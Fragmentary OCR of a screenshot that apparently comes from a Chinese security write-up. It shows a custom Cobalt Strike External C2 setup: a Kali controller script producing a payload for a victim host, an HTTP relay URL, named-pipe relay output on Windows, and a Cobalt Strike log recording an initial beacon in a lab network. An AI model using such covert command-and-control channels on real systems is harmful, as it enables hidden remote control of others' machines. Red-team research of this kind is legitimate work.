 TOP1000.txt
New Folder 2
Home
Desktop
webc2
controller
Recent
root@kali: ~/Desktop/webc2/controller
File Edit View Search Terminal Help
root@kali:~/Desktop/webc2/controller# python3 webc2.py
senddata_pack: 8
senddata_pack: 15
senddata_pack: 10
senddata_pack: 2
paylaod文件名为： payload.bin
请使用loader在被控端执行payload
请输入第三方客户端地址：http://192.168.112.1/piperw.php
read from http: 132
senddata_pack: 132
recvdata_unpack: 1
write to http: 1
read from http: 1
senddata_pack: 1
recvdata_unpack: 1
write to http: 1
read from http: 1
senddata_pack: 1
recvdata_unpack: 1
write to http: 1
__init__.py
File Edit
[*] Will use ex
[+] Team server
[*] SHA256 hash
[+] External C2
Locations
C:\WINDOWS\System32\cmd.exe - PipeOperationRelay.exe
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
client want read.
read_frame length: 1
read from beacon: 1
write client total 4 data 4
write client total 1 data 1
client want write.
read_client length: 1
final data from client: 1
read from client: 1
write_frame length: 1
write 4 bytes.
write 1 bytes.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.112.1 hl0rey TEST 4888 15s
Event Log X
09/01 21:16:00 *** hl0rey has joined.
09/01 21:18:00 *** initial beacon from hl0rey@192.168.112.1 (TEST)
[09/01 21:18] hl0rey
00]
event>
信安之路